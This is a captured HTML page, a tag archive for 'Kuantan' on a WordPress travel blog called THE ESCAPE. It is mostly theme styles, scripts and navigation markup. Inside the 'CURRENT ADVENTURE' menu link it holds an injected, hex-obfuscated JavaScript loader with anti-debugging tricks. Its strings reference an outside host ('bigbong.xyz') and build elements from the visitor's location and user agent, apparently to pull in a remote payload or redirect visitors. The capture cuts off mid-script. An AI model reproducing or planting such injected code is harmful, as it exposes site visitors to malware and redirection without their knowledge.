

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/tag/kuantan/
body_size: 25403
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>Kuantan &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Kuantan Tag Feed" href="http://www.theescape.se/tag/kuantan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/tags/1135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive tag tag-kuantan tag-1135 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 